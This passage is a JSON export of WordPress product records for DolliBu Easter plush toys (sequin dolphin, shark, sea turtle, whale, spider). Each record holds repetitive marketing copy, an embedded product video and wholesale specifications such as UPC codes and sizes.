sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35259,"post_author":"174","post_date":"2021-03-15 22:53:36","post_date_gmt":"2021-03-15 22:53:36","post_content":"<strong>DolliBu Happy Easter Shark Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SHARK SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE SHARK SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SHARK SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office. Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches. The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763219<\/li>\r\n \t<li>Product Size: 12.5\"Lx6.5\"Wx5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:00","post_modified_gmt":"2025-11-07 20:05:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35251,"post_author":"174","post_date":"2021-03-15 22:52:35","post_date_gmt":"2021-03-15 22:52:35","post_content":"<strong>DolliBu Happy Easter Sea Turtle Space Sequin Plush with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12.5 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5941-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SEA TURTLE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE TURTLE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SEA TURTLE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable turtle sequin plush which can be a cuddly gift to display in any bedroom or office. Sea Turtle Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Sea Turtle Space Sequin Plush is a sweet present for anyone who loves cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty sea turtle space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Sea Turtle Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Turtle ocean life sequin plush comes with an orange carrot stuffed toy attached to the shell of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute sea turtle plush toy measures 13\" inches. The Sea Turtle Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the sea turtle sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Sea Turtle - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763240<\/li>\r\n \t<li>Product Size: 13\"Lx16.5\"Wx4\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:40","post_modified_gmt":"2025-07-03 20:14:40","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-sea-turtle-space-sequin-plush-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-5-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35285,"post_author":"174","post_date":"2021-03-16 03:53:00","post_date_gmt":"2021-03-16 03:53:00","post_content":"<strong>DolliBu Happy Easter Whale Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 13 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5940-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH WHALE SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE WHALE SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE WHALE SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable whale sequin plush which can be a cuddly gift to display in any bedroom or office. Whale Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Whale Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty whale space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Whale Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Whale ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute whale plush toy measures 13\" inches. The Whale Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the whale sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"13\" Whale - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763233<\/li>\r\n \t<li>Product Size: 14\"Lx9\"Wx7\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:38","post_modified_gmt":"2025-07-03 20:14:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-whale-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-13-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35203,"post_author":"174","post_date":"2021-03-15 22:46:30","post_date_gmt":"2021-03-15 22:46:30","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Black Spider with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 7\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5782-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BLACK SPIDER STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE BLACK SPIDER PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SPIDER EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office. Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches. The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.","post_title":"Black Spider - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763202<\/li>\r\n \t<li>Product Size: 8\"Lx5\"Wx2\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:16","post_modified_gmt":"2025-07-03 20:14:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34994,"post_author":"174","post_date":"2021-03-15 22:21:09","post_date_gmt":"2021-03-15 22:21:09","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 6\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5127-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin - 6' Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762939<\/li>\r\n \t<li>Product Size: 8.5\"Lx4.25\"Wx5.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:08:35","post_modified_gmt":"2025-07-03 20:08:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34970,"post_author":"174","post_date":"2021-03-15 22:18:12","post_date_gmt":"2021-03-15 22:18:12","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 18\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5068-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n 